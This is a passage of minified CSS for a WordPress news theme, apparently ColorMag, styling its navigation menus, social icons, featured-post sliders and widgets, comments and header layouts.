li.focus>ul{left:auto}.main-navigation ul ul li:hover>ul,.main-navigation ul ul li.focus>ul{left:100%}.main-navigation ul ul ul li:hover>ul,.main-navigation ul ul ul li.focus>ul{left:100%}.main-navigation ul ul ul ul li:hover>ul,.main-navigation ul ul ul ul ul li:hover>ul,.main-navigation ul ul ul ul li.focus>ul,.main-navigation ul ul ul ul ul li.focus>ul{left:100%}.main-navigation ul li ul{position:absolute;width:200px;top:100%}.main-navigation ul li ul li{float:none}.main-navigation ul li ul li a{border-top:none;float:none;font-size:14px;height:100%;padding:10px 15px;color:#fff;display:block;text-align:left;text-transform:none}.main-navigation ul li.current-menu-item ul li a,.main-navigation ul li ul li.current-menu-item a,.main-navigation ul li.current_page_ancestor ul li a,.main-navigation ul li.current-menu-ancestor ul li a,.main-navigation ul li.current_page_item ul li a{float:none;font-size:14px;height:100%;padding:10px 15px;color:#fff;text-align:left;text-transform:none}.main-navigation ul li ul li a:hover,.main-navigation ul li ul li:hover>a{color:#fff;background-color:#289dcc}.main-navigation ul li.current-menu-item ul li a:hover{color:#fff;background-color:#289dcc}.main-navigation ul li ul li ul{left:200px;top:0}.main-navigation select{display:none}.menu-toggle,.top-menu-toggle{display:none;cursor:pointer}.site-header .menu-toggle{color:#fff;margin:0;text-align:center;font-family:"Open Sans",serif;padding-bottom:0;line-height:1.2}.site-header .menu-toggle:hover{background-color:#289dcc}.site-header .menu-toggle:before{content:"\f0c9";font-family:FontAwesome;font-style:normal;font-weight:400;text-decoration:inherit;font-size:22px;color:#fff;padding:8px 12px;display:block}.main-small-navigation{float:none}.main-small-navigation .menu-primary-container{width:100%;position:absolute;top:100%}.main-small-navigation .menu-primary-container>ul,.main-small-navigation .menu>ul{width:100%}.main-small-navigation ul{margin:0;list-style:none}.main-small-navigation a{display:block;font-size:14px;color:#333;padding:10px 20px;text-decoration:none;text-transform:uppercase}.main-small-navigation .random-post a{padding:10px 12px;border-bottom:none}.main-small-navigation li{background-color:#fff;position:relative}.main-small-navigation li a:hover{background-color:#289dcc;color:#fff}.main-small-navigation ul ul a{padding-left:45px;text-transform:none}.main-small-navigation ul ul ul a{padding-left:90px}.main-small-navigation .current_page_item>a,.main-small-navigation .current-menu-item>a{background:#289dcc;color:#fff}.default-wp-page{clear:both;margin-top:30px}.default-wp-page .previous{float:left;padding:30px 0}.default-wp-page .next{float:right;padding:30px 0}.previous a,.next a{padding:5px 0;cursor:pointer;font-size:18px}.previous a:hover,.next a:hover{color:#289dcc;text-decoration:underline}.pagination{margin:15px 0}.pagination span{padding:2px 5px;border:1px solid #eaeaea;background-color:#289dcc;color:#fff}.pagination a span{background-color:#fff;color:#777}.pagination a span:hover{color:#289dcc;border-color:#289dcc;text-decoration:none}.tg-autoload-posts #comments.comments-area{border-top:1px solid transparent;padding:0}.fa{font-size:22px;color:#ccc}.social-links ul{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.social-links li{margin-left:16px}.social-links li:first-child{margin-left:0}.social-links a{display:-webkit-box;display:-ms-flexbox;display:flex;width:20px;height:20px;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.social-links .fa{text-align:center;-webkit-transition:color .2s ease-out 0s;transition:color .2s ease-out 0s;font-size:18px}.social-links .fa:hover{color:#289dcc}.social-links .fa-twitter{color:#1bb2e9}.social-links .fa-facebook{color:#3b5a9b}.social-links .fa-youtube{color:#ed3f41}.social-links .fa-vimeo-square{color:#4bf}.social-links .fa-skype{color:#009cef}.social-links .fa-linkedin{color:#007bb6}.social-links .fa-google-plus{color:#dc4937}.social-links .fa-github{color:#4183c4}.social-links .fa-flickr{color:#0062dd}.social-links .fa-dribbble{color:#e24d87}.social-links .fa-instagram{color:#3f729b}.social-links .fa-pinterest{color:#d5282e}.social-links .fa-stumbleupon{color:#ec4823}.social-links .fa-tumblr{color:#455469}.social-links .fa-wordpress{color:#21759b}.social-links .fa-codepen{color:#ccc}.social-links .fa-digg{color:#14589e}.social-links .fa-reddit{color:#ff4500}.social-links .fa-xing{color:#026466}.social-links .fa-vk{color:#45668e}.social-links .fa-weibo{color:#e6162d}.social-links .fa-leanpub{color:#000}.social-links .fa-renren{color:#237bc2}.social-links .fa-rss{color:#f26522}.social-links .fa-soundcloud{color:#ff3a00}.social-links .fa-vine{color:#00bf8f}.social-links .fa-delicious{color:#2a96ff}.search-random-icons-container .social-links{float:left}.search-random-icons-container .social-links a{padding:10px 2px}.search-random-icons-container .social-links a:hover{color:#81d742}.search-random-icons-container .social-links ul li{display:inline-block;background:unset}.search-random-icons-container{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3;margin-left:auto;display:-webkit-box;display:-ms-flexbox;display:flex}#masthead .search-wrap input.s{width:200px}.fa.search-top{color:#fff;cursor:pointer;font-size:21px;padding:10px 12px}.fa.search-top:hover{background-color:#289dcc}.search-wrap{position:relative}.search-wrap button{border-radius:0;color:#fff;line-height:45px;margin-bottom:0;padding:0 15px;margin-left:-5px;margin-top:1px}.search-icon:before{content:"\f002";font-family:FontAwesome;font-style:normal;font-weight:400;text-decoration:inherit;color:#fff;font-size:18px}.search-form-top{border:1px solid #eaeaea;display:none;padding:10px;position:absolute;right:0;top:44px;z-index:9999;background-color:#fff}.search-form-top.show{display:block}.not-found .search-wrap button{right:175px}#secondary .search-wrap button{right:26px}.random-post{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.random-post .fa-random{color:#fff;font-size:20px;vertical-align:middle}.main-navigation .random-post a{border-bottom:medium none;padding:10px 12px}div.wp-custom-header{position:relative}iframe#wp-custom-header-video{width:100%}video#wp-custom-header-video{display:block;margin:0 auto;overflow:hidden;max-width:100%;height:auto}.wp-custom-header-video-button{opacity:0;visibility:hidden;position:absolute;top:0;left:0;right:0;bottom:0;margin:auto;width:62px;height:50px;font:0/0 a;-webkit-transition:all .5s;transition:all .5s}div#wp-custom-header:hover .wp-custom-header-video-button{visibility:visible;opacity:1}.wp-custom-header-video-button:before{content:"\f04b";display:block;font-family:FontAwesome;font-size:20px}.wp-custom-header-video-button.wp-custom-header-video-pause:before{content:"\f04c"}.widget_slider_area{float:left;width:55.26315789%}.widget_beside_slider{float:right;width:43.85964912%}.widget_slider_area .widget-title,.widget_beside_slider .widget-title{border-bottom:2px solid #289dcc;font-size:18px;margin-bottom:15px;padding-bottom:0}.widget_slider_area .widget-title span,.widget_beside_slider .widget-title span{background-color:#289dcc;color:#fff;padding:6px 12px;display:inline-block}.view-all-link{display:inline-block;font-size:12px;height:30px;line-height:30px;text-align:center;width:100px;float:right;color:#fff;font-weight:600;background-color:#000}#primary .view-all-link span{background:0 0}.posted-on a,.byline a{color:#888}.reading-time{color:#888;font-size:12px;padding-right:10px}.reading-time:before{content:"\f251";font-family:FontAwesome;font-size:11px;padding-right:5px}.comments{padding-right:10px}.comments a,.comments span{color:#888}.tag-links a,.edit-link a{color:#888}.posted-on a:hover,.byline a:hover,.comments a:hover,.tag-links a:hover,.edit-link a:hover{color:#289dcc}.widget_featured_posts{margin-bottom:30px}.widget_featured_posts .article-content .above-entry-meta .cat-links a{background-color:#289dcc;border-radius:3px;color:#fff;font-size:12px;padding:3px 10px;line-height:1.37;display:inline-block}.widget_featured_posts .article-content .entry-title{padding:10px 0 0;font-size:22px}.widget_featured_posts .article-content .entry-title a{color:#232323;text-shadow:none}.widget_featured_posts .article-content .entry-title a:hover{color:#289dcc}.widget_featured_posts .article-content .below-entry-meta .posted-on,.widget_featured_posts .article-content .below-entry-meta .byline{padding-right:10px}.widget_featured_posts .article-content .below-entry-meta .posted-on .fa{color:#888;font-size:10px;padding-right:3px}.widget_featured_posts .article-content .below-entry-meta .byline .fa,.widget_featured_posts .article-content .below-entry-meta .comments .fa{color:#888;padding-right:5px;font-size:11px}.widget_featured_posts .article-content .below-entry-meta .posted-on a,.widget_featured_posts .article-content .below-entry-meta .byline a{font-size:12px}.widget_featured_posts .article-content .below-entry-meta .comments a,.widget_featured_posts .article-content .below-entry-meta .comments span{font-size:12px}.widget_featured_posts .widget-title{border-bottom:2px solid #289dcc;font-size:18px;margin-bottom:15px;padding-bottom:0}.widget_featured_posts .widget-title span{background-color:#289dcc;color:#fff;padding:6px 12px;display:inline-block}.widget_featured_posts img{margin-bottom:18px}.widget_featured_posts .first-post{float:left;width:48.70129870%;margin-bottom:20px}.widget_featured_posts .first-post figure{position:relative}.widget_featured_posts .following-post{float:right;width:48.70129870%}.widget_featured_posts .following-post .byline{display:none}.widget_featured_posts.widget_featured_posts_vertical .first-post,.widget_featured_posts.widget_featured_posts_vertical .following-post{float:none;width:100%}.widget_featured_posts .single-article{-webkit-box-shadow:0 1px 3px 0 rgba(0,0,0,.1);box-shadow:0 1px 3px 0 rgba(0,0,0,.1)}.widget_featured_posts .article-content{padding:0 15px 5px}.widget_featured_posts .article-content .below-entry-meta{margin-bottom:12px}.widget_featured_posts .article-content .entry-content p{font-size:14px}.widget_featured_posts .following-post .single-article{margin-bottom:15px}.widget_featured_posts .following-post figure{float:left;margin-right:10px;position:relative}.widget_featured_posts.widget_featured_meta .following-post .single-article figure{float:left;margin-right:10px}#secondary .widget_featured_posts .following-post .article-content .entry-title,#colophon .widget_featured_posts .following-post .article-content .entry-title{font-size:14px;line-height:1.4}.widget_featured_posts .following-post .article-content .entry-title{font-size:18px}.widget_featured_posts .following-post .article-content .below-entry-meta{margin-bottom:0}.widget_featured_posts .following-post .article-content .below-entry-meta .posted-on a,.widget_featured_posts .following-post .article-content .below-entry-meta .byline a{font-size:11px}.widget_featured_posts .following-post img{margin-bottom:0}.widget_featured_posts .following-post .above-entry-meta{display:none}.rtl .bx-wrapper{direction:rtl}.widget_featured_slider{margin-bottom:30px}.widget_slider_area .widget_featured_slider{margin-bottom:0}.widget_featured_slider{margin-bottom:10px}.tg-full-width.inner-wrap{max-width:100%;padding:0 15px}.tg-full-width .home #main{padding-top:0}.widget_featured_slider_inner_wrap{position:relative}.widget_featured_slider .single-slide{position:relative}.widget_featured_slider img{margin-bottom:0}.widget_featured_slider .single-post .bx-controls-direction{display:none}.widget_featured_slider .slide-content{position:absolute;bottom:0;background:-webkit-gradient(linear,left top,left bottom,from(rgba(0,0,0,0)),to(rgba(0,0,0,.3)));background:linear-gradient(to bottom,rgba(0,0,0,0),rgba(0,0,0,.3));padding-bottom:20px;padding-left:5%;position:absolute;width:100%;text-align:left}.widget_featured_slider .slide-content .above-entry-meta .cat-links a{background-color:#289dcc;border-radius:3px;color:#fff;font-size:12px;padding:3px 10px}.widget_featured_slider .slide-content .entry-title{padding:10px 0 0;font-size:22px}.widget_featured_slider .slide-content .entry-title a{color:#fff;text-shadow:1px 1px 2px rgba(0,0,0,.2)}.widget_featured_slider .slide-content .entry-title a:hover{color:#289dcc}.widget_featured_slider .slide-content .below-entry-meta .posted-on,.widget_featured_slider .slide-content .below-entry-meta .byline{padding-right:10px}.widget_featured_slider .slide-content .below-entry-meta .posted-on .fa{color:#fff;font-size:10px;padding-right:3px}.widget_featured_slider .slide-content .below-entry-meta .byline .fa,.widget_featured_slider .slide-content .below-entry-meta .comments .fa{color:#fff;padding-right:5px;font-size:11px}.widget_featured_slider .slide-content .below-entry-meta .posted-on a,.widget_featured_slider .slide-content .below-entry-meta .byline a,.widget_featured_slider .slide-content .below-entry-meta .reading-time{color:#fff;font-size:12px}.widget_featured_slider .slide-content .below-entry-meta .comments a,.widget_featured_slider .slide-content .below-entry-meta .comments span{color:#fff;font-size:12px}.widget_featured_slider .slide-content .below-entry-meta .posted-on a:hover,.widget_featured_slider .slide-content .below-entry-meta .byline a:hover,.widget_featured_slider .slide-content .below-entry-meta .comments a:hover{color:#289dcc}.widget_highlighted_posts{margin-bottom:20px}.widget_beside_slider .widget_highlighted_posts{margin-bottom:0}.widget_highlighted_posts .single-article{position:relative;float:left;margin-bottom:10px;margin-right:2%;max-width:49%}.widget_highlighted_posts .single-article:nth-child(even){margin-right:0}.widget_highlighted_posts img{margin-bottom:0}.widget_highlighted_posts .article-content{position:absolute;bottom:0;background:-webkit-gradient(linear,left top,left bottom,from(rgba(0,0,0,0)),to(rgba(0,0,0,.8)));background:linear-gradient(to bottom,rgba(0,0,0,0),rgba(0,0,0,.8));padding-bottom:10px;padding-left:5%;position:absolute;width:100%}.widget_highlighted_posts .above-entry-meta{display:none}.widget_highlighted_posts .article-content .above-entry-meta .cat-links a{background-color:#289dcc;border-radius:3px;color:#fff;font-size:12px;padding:3px 10px}.widget_highlighted_posts .article-content .entry-title{padding:10px 0 0;font-size:16px}.widget_highlighted_posts .article-content .entry-title a{color:#fff;text-shadow:1px 1px 2px rgba(0,0,0,.2)}.widget_highlighted_posts .article-content .entry-title a:hover{color:#289dcc}.widget_highlighted_posts .article-content .below-entry-meta .posted-on{padding-right:10px}.widget_highlighted_posts .article-content .below-entry-meta .byline{padding-right:10px;display:none}.widget_highlighted_posts .article-content .below-entry-meta .posted-on .fa{color:#fff;font-size:10px;padding-right:3px}.widget_highlighted_posts .article-content .below-entry-meta .byline .fa,.widget_highlighted_posts .article-content .below-entry-meta .comments .fa{color:#fff;padding-right:5px;font-size:11px}.widget_highlighted_posts .article-content .below-entry-meta .posted-on a,.widget_highlighted_posts .article-content .below-entry-meta .byline a,.widget_highlighted_posts .article-content .below-entry-meta .reading-time{color:#fff;font-size:11px}.widget_highlighted_posts .article-content .below-entry-meta .comments a,.widget_highlighted_posts .article-content .below-entry-meta .comments span{color:#fff;font-size:11px}.widget_highlighted_posts .article-content .below-entry-meta .posted-on a:hover,.widget_highlighted_posts .article-content .below-entry-meta .byline a:hover,.widget_highlighted_posts .article-content .below-entry-meta .comments a:hover{color:#289dcc}.widget_highlighted_posts .widget-title{color:#555;font-size:24px}#primary .widget-title{border-bottom:2px solid #289dcc;font-size:18px;margin-bottom:15px;padding-bottom:0}#primary .widget-title span{background-color:#289dcc;color:#fff;padding:6px 12px;display:inline-block}.slide-prev,.slide-next{opacity:.7;filter:alpha(opacity=70);background-color:#289dcc;position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);z-index:9;border-radius:3px}.slide-prev{margin-left:20px}.slide-next{right:0;margin-right:20px}.slide-prev:hover,.slide-next:hover{opacity:1;filter:alpha(opacity=100)}.slide-next i,.slide-prev i,.category-slide-next i,.category-slide-prev i{color:#fff;font-size:22px;padding:3px 10px;vertical-align:text-bottom}.random_posts_widget_inner_wrap{-webkit-box-shadow:0 1px 3px 0 rgba(0,0,0,.1);box-shadow:0 1px 3px 0 rgba(0,0,0,.1)}.thumbnail-slider{padding:4px 0;border:1px solid #eaeaea;position:relative}.thumbnail-slider a{display:inline-block;text-align:center;width:20%}.thumbnail-slider .title{display:none}i.fa-arrow-up,i.fa-arrow-down{padding:10px;color:#289dcc;width:94%;text-align:center;cursor:pointer}.mfp-content #content{background:#fff;max-width:50%;margin:0 auto;border-radius:5px;-webkit-box-shadow:0 1px 3px 0 rgba(0,0,0,.1);box-shadow:0 1px 3px 0 rgba(0,0,0,.1)}.advertisement_125x125 img{margin-bottom:8px;padding:0 2px}.advertisement_300x250 img{margin:0 auto;display:block}#header-right-section .advertisement_728x90{margin-bottom:0;padding:0}#header-right-section .advertisement_728x90 img{padding:0}.advertisement_728x90{padding:15px 0 45px;display:block}.advertisement_728x90 img{-webkit-box-shadow:0 1px 3px 0 rgba(0,0,0,.1);box-shadow:0 1px 3px 0 rgba(0,0,0,.1);padding:10px;display:block;margin:0 auto}.advertisement-content{text-align:center}.advertisement_below_post_title{float:left;width:300px;margin-right:10px}.fitvids-video .video{margin-bottom:10px}#secondary .widget ul li,#tertiary .widget ul li{line-height:1.5;padding:5px 0}#colophon .widget ul li{line-height:1.5;padding:5px 0;border-bottom:1px solid #444}#secondary .widget ul li li,#colophon .widget ul li li,#tertiary .widget ul li li{border-bottom:none}#secondary .widget ul ul,#colophon .widget ul ul,#tertiary .widget ul ul{padding-left:10px}.widget select{border:1px solid #ddd;color:#777;padding:2px;width:60%}#secondary .widget-title,#tertiary .widget-title{border-bottom:2px solid #289dcc;font-size:18px;margin-bottom:15px;padding-bottom:0}#secondary .widget-title span,#tertiary .widget-title span{background-color:#289dcc;color:#fff;padding:6px 12px;display:inline-block}#secondary .widget-title span .rsswidget,#tertiary .widget-title span .rsswidget{color:#fff}#secondary .widget-title span .rsswidget img,#tertiary .widget-title span .rsswidget img{margin-top:5px;margin-bottom:0}#secondary .widget-title span .rsswidget:hover,#tertiary .widget-title span .rsswidget:hover{text-decoration:none}#secondary .widget,#tertiary .widget{margin-bottom:35px;font-size:14px}.error-404 .widget{margin-bottom:35px;font-size:14px;background-color:#fff}#secondary .widget p,#tertiary .widget p{font-size:14px}#secondary a:hover,#tertiary a:hover{text-decoration:underline}.error-404{padding-bottom:20px;text-align:center}.error-404 input.s{width:50%}#comments{border-top:1px solid #f8f8f8;padding-top:15px}#comments i{font-size:16px;color:#aaa;padding-right:10px}.comments-title{font-size:24px}.comment-content a{word-wrap:break-word}.comment-navigation{margin-bottom:15px}.bypostauthor{display:block}#comments .comments-title{margin-bottom:10px}.avatar{border-radius:50%;float:left}.comments-area article header{margin:0 0 5px;overflow:hidden;position:relative}.comments-area .comment-edit-link,.comments-area .comment-permalink,.comments-area .comment-date-time,.comments-area .comment-author-link{display:block;margin-left:100px;color:#999}#content .comments-area article header cite a:hover{color:#289dcc}#content .comments-area a.comment-edit-link:hover,#content .comments-area a.comment-permalink:hover{color:#289dcc}.comments-area .comment-author-link a{color:#999}.comments-area .comment-author-link a:hover{color:#289dcc}.comments-area .comment-author-link span{margin-left:10px;padding:0 5px;background-color:#289dcc;color:#fff;border-radius:3px}.comments-area article header .comment-edit-link:before{content:"\f044";font-family:FontAwesome;font-style:normal;font-weight:400;text-decoration:inherit;color:#aaa;font-size:16px;padding-right:10px}.comment-content{padding:15px 15px 25px;background-color:#f8f8f8;border:1px solid #eaeaea;border-radius:2px}.comment{margin-bottom:20px}.comment ul,.comment ol{margin:0 0 20px 20px}.comment ul{list-style:square outside none}.comment .comment-reply-link{float:right;color:#aaa}.comment .comment-reply-link:before{content:"\f112";font-family:FontAwesome;font-style:normal;font-weight:400;text-decoration:inherit;color:#aaa;font-size:16px;padding-right:10px}.comment .comment-reply-link:hover{color:#289dcc}.comment-list{margin-bottom:25px;list-style-type:none;padding:0}.comment-list .children{margin-left:20px;list-style-type:none;padding:0}.nav-previous,.nav-next{margin-bottom:15px}.nav-previous a,.nav-next a{color:#289dcc;cursor:pointer;font-size:16px}.nav-previous a{float:left}.nav-next a{float:right}.nav-previous a:hover,.nav-next a:hover{text-decoration:underline}#respond h3#reply-title{font-size:22px;line-height:28px}#respond h3#reply-title #cancel-comment-reply-link{margin-left:10px;margin-left:1rem;font-weight:400;font-size:16px;font-size:1.6rem}#respond form .comment-form-cookies-consent #wp-comment-cookies-consent{margin-right:5px}#respond form .comment-form-cookies-consent label{display:inline-block}#respond form label{display:block;line-height:1.5}#respond form input[type=text],#respond form textarea,#respond form input[type=email],#respond form input[type=url]{-webkit-box-sizing:border-box;box-sizing:border-box;font-size:16px;line-height:1.5;padding:10px;width:100%}#respond form p.form-allowed-tags{font-size:16px;line-height:1;color:#5e5e5e;display:none}.required{color:red}#header-meta{background-color:#fff}.news-bar{background-color:#f8f8f8;padding:8px 0;-webkit-box-shadow:0 0 2px 0 rgba(0,0,0,.1);box-shadow:0 0 2px 0 rgba(0,0,0,.1);font-size:14px;border-bottom-style:solid}.news-bar .inner-wrap{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.tg-news-bar__two{-webkit-box-flex:1;-ms-flex:1;flex:1}@media screen and (min-width:768px){.tg-news-bar__one,.tg-news-bar__two{display:-webkit-box;display:-ms-flexbox;display:flex;gap:15px;-webkit-box-align:center;-ms-flex-align:center;align-items:center}}@media screen and (min-width:992px){.tg-news-bar__two{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.news-bar .inner-wrap{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;gap:15px}}#masthead .main-small-navigation ul.menu-scrollbar{overflow-y:scroll;width:100%}#masthead .main-small-navigation li:hover>a,#masthead .main-small-navigation li.current-page-ancestor>a,#masthead .main-small-navigation li.current-menu-ancestor>a,#masthead .main-small-navigation li.current-page-item>a,#masthead .main-small-navigation li.current-menu-item>a{color:#fff;background-color:#289dcc}@media screen and (max-width:768px){.search-random-icons-container .social-links{padding-left:0;margin-top:0}.top-bar-menu{margin-left:0}#masthead .main-small-navigation li:hover>.sub-toggle,#masthead .main-small-navigation li.current-page-ancestor>.sub-toggle,#masthead .main-small-navigation li.current-menu-ancestor>.sub-toggle,#masthead .main-small-navigation li.current-page-item>.sub-toggle,#masthead .main-small-navigation li.current-menu-item>.sub-toggle{background-color:#fff}#masthead .main-small-navigation li:hover>.sub-toggle i,#masthead .main-small-navigation li.current-page-ancestor>.sub-toggle i,#masthead .main-small-navigation li.current-menu-ancestor>.sub-toggle i,#masthead .main-small-navigation li.current-page-item>.sub-toggle i,#masthead .main-small-navigation li.current-menu-item>.sub-toggle i{color:#289dcc}.breaking-news{height:auto}}@media screen and (max-width:480px){#masthead.colormag-header-classic .date-in-header,#masthead.colormag-header-clean .date-in-header{display:none}#masthead.colormag-header-classic .breaking-news .breaking-news-latest,#masthead.colormag-header-clean .breaking-news .breaking-news-latest{padding:0 5px}#masthead.colormag-header-classic .breaking-news .newsticker,#masthead.colormag-header-clean .breaking-news .newsticker{padding-left:0}}#header-text-nav-container{background-color:#fff}#header-text-nav-wrap{padding:20px 0 25px}#header-left-section{float:left;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}#header-logo-image{float:left;padding-right:20px}#header-logo-image img{width:auto;margin-bottom:0}#header-logo-image a{display:block}#header-text{float:left;padding-right:20px}#site-title{padding-bottom:0;line-height:1.2}#site-title a{color:#289dcc;font-size:46px}#site-description{line-height:24px;font-size:16px;color:#666;padding-bottom:0;font-family:"Open Sans",serif}#header-right-section{float:right}#header-right-section .widget{text-align:right;color:#333}#header-right-section .widget .widget-title{font-size:18px;line-height:1.2;padding-bottom:5px}.header-image{margin-bottom:0;border-bottom:1px solid #eaeaea;width:100%}.header_display_type_one #header-left-section{float:right}.header_display_type_one #header-right-section{float:left}.header_display_type_one #header-text{padding-left:20px;padding-right:0}.header_display_type_one #header-logo-image{padding-right:0}.header_display_type_one #header-right-section .widget{text-align:left}.header_display_type_two #header-left-section{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;float:none;text-align:center;margin-bottom:10px;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.header_display_type_two #header-logo-image{float:none;padding-right:0;margin-bottom:10px}.header_display_type_two #header-text{float:none;padding-right:0}.header_display_type_two #header-right-section{float:none}.header_display_type_two #header-right-section .widget{color:#333;text-align:center}.colormag-header-clean .breaking-news{padding-left:0;padding-right:0;margin-top:0}.colormag-header-clean .breaking-news .breaking-news-latest{background-color:#212529;padding-left:8px;padding-right:8px;color:#fff;font-weight:400}.colormag-header-clean .breaking-news .newsticker a{color:#555}.colormag-header-clean .breaking-news .newsticker a:hover{color:#289dcc}.colormag-header-clean .social-links li:hover .fa{color:#289dcc}.colormag-header-clean #header-text-nav-wrap{padding:30px 0;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-column-gap:30px;-moz-column-gap:30px;column-gap:30px;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-ms-flex-wrap:wrap;flex-wrap:wrap}.colormag-header-clean #header-left-section{-ms-flex-preferred-size:30%;flex-basis:30%}.colormag-header-clean #header-right-section{-ms-flex-preferred-size:65%;flex-basis:65%}.colormag-header-clean img{margin-bottom:0}.colormag-header-clean .home-icon .fa{font-size:21px}.colormag-header-clean #site-navigation{-webkit-box-shadow:0 0 0 rgba(0,0,0,0) inset;box-shadow:0 0 0 rgba(0,0,0,0) inset;position:relative;background-color:transparent;border-top:0 solid transparent;z-index:999}.colormag-header-clean #site-navigation .inner-wrap{background-color:#212529;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.colormag-header-clean #site-navigation .menu-primary-container{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;-ms-flex-preferred-size:10%;flex-basis:10%}.colormag-header-clean #site-navigation .search-random-icons-container{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3}.colormag-header-clean #site-navigation .fa.search-top{padding:20px;line-height:26px;position:relative;right:0}.colormag-header-clean #site-navigation .random-post{position:relative}.colormag-header-clean #site-navigation .search-form-top{top:100%}.colormag-header-clean #site-navigation .menu-toggle{line-height:26px}.colormag-header-clean #site-navigation .menu-toggle:before{padding:20px}.colormag-header-clean #site-navigation .menu{-webkit-box-flex:2;-ms-flex-positive:2;flex-grow:2;-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.colormag-header-clean .main-navigation a{font-weight:500;padding:20px;line-height:26px}.colormag-header-clean .main-navigation ul li ul{top:100%}.colormag-header-clean .main-navigation ul li ul li a{width:auto;padding:10px 15px}.colormag-header-clean .main-navigation ul li ul li ul{top:0}.colormag-header-clean .main-small-navigation .menu-primary-container,.colormag-header-clean .main-small-navigation .nav-menu{padding-top:0;position:absolute;top:100%;width:100%}.colormag-header-clean .main-small-navigation .random-post{line-height:26px}.colormag-header-clean .main-small-navigation .random-post a{padding:20px}@media screen and (min-width:481px){.colormag-header-clean .breaking-news{margin-top:10px}}@media screen and (min-width:768px){.colormag-header-clean .breaking-news{margin-top:0}}@media screen and (max-width:768px){.colormag-header-clean #header-text-nav-wrap{padding:20px 0}.colormag-header-clean #header-left-section,.colormag-header-clean #header-logo-image{margin-bottom:0}.colormag-header-clean #site-navigation .random-post a{padding:20px}.colormag-header-clean #site-navigation .menu-toggle:before,.colormag-header-clean #site-navigation .fa.search-top{padding:20px}.colormag-header-clean .main-small-navigation .home-icon a{padding:20px}.colormag-header-clean .main-small-navigation .menu-toggle{background-color:#289dcc}.colormag-header-clean .main-small-navigation .random-post a{padding:15px}}@media only screen and (max-width:992px){.colormag-header-clean #header-text-nav-wrap{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;row-gap:30px}.colormag-header-clean #header-right-section{-ms-flex-preferred-size:100%;flex-basis:100%}}.colormag-header-classic .breaking-news{padding-left:0;padding-right:0;margin-top:0}.colormag-header-classic .breaking-news-latest{background-color:#212529;padding-left:8px;padding-right:8px;color:#fff;font-weight:400}.colormag-header-classic .newsticker a{color:#555}.colormag-header-classic .newsticker a:hover{color:#289dcc}.colormag-header-classic .fa{color:#495057}.colormag-header-classic .social-links li:hover .fa{color:#289dcc}.colormag-header-classic #header-text-nav-wrap{padding:30px 0 20px}.colormag-header-classic #header-text-nav-wrap #header-right-section{display:none}.colormag-header-classic #header-text-nav-wrap #header-left-section{display:unset;float:none;text-align:center}.colormag-header-classic #header-text-nav-wrap #header-left-section #header-logo-image,.colormag-header-classic #header-text-nav-wrap #header-left-section #header-text{float:none;padding-right:0;padding-left:0}.colormag-header-classic #site-navigation{-webkit-box-shadow:0 0 0 rgba(0,0,0,0) inset;box-shadow:0 0 0 rgba(0,0,0,0) inset;position:relative;background-color:transparent;border-top:0 solid transparent;z-index:999}.colormag-header-classic #site-navigation.headroom--pinned{background:inherit}.colormag-header-classic #site-navigation .inner-wrap{background-color:transparent}.colormag-header-classic #site-navigation .fa.search-top{color:#343a40;float:right;font-size:16px;padding:15px}.colormag-header-classic #site-navigation .fa.search-top:hover{background:0 0;color:#289dcc}.colormag-header-classic #site-navigation .menu-toggle{line-height:26px;border:1px solid #343a40}.colormag-header-classic #site-navigation .menu-toggle:before{padding:20px;color:#343a40}.colormag-header-classic #site-navigation .menu-toggle:hover{border-color:#289dcc}.colormag-header-classic #site-navigation .menu-toggle:hover:before{color:#fff}.colormag-header-classic .main-navigation a{font-weight:700;padding:10px 0;line-height:26px;color:#343a40;background-color:transparent}.colormag-header-classic .main-navigation a:after{color:inherit}.colormag-header-classic .main-navigation a:hover{background-color:transparent}.colormag-header-classic .main-navigation li{background-color:transparent}.colormag-header-classic .main-navigation ul li.current-menu-item>a,.colormag-header-classic .main-navigation ul li.current_page_item>a,.colormag-header-classic .main-navigation ul li:hover>a,.colormag-header-classic .main-navigation ul li.focus>a{color:#289dcc}.colormag-header-classic .main-navigation ul li.current-menu-item ul li a,.colormag-header-classic .main-navigation ul li ul li.current-menu-item a,.colormag-header-classic .main-navigation ul li.current_page_ancestor ul li a,.colormag-header-classic .main-navigation ul li.current-menu-ancestor ul li a,.colormag-header-classic .main-navigation ul li.current_page_item ul li a{color:#343a40}.colormag-header-classic .main-navigation ul>li{padding-left:15px;padding-right:15px;float:none;display:inline-block;vertical-align:top}.colormag-header-classic .main-navigation ul>li>a{border-bottom:2px solid transparent;-webkit-transition:border .5s ease;transition:border .5s ease}.colormag-header-classic .main-navigation ul>li:hover>a,.colormag-header-classic .main-navigation ul>li.current-menu-item>a,.colormag-header-classic .main-navigation ul>li.current-menu-ancestor>a{background-color:transparent;border-bottom:2px solid #289dcc}.colormag-header-classic .main-navigation ul ul.sub-menu{top:100%;background-color:#f8f8f8;-webkit-transition:all .3s ease;transition:all .3s ease;display:block;opacity:0;visibility:hidden;border:1px solid #eaeaea;text-align:left}.colormag-header-classic .main-navigation ul ul.sub-menu li{border-bottom:1px solid 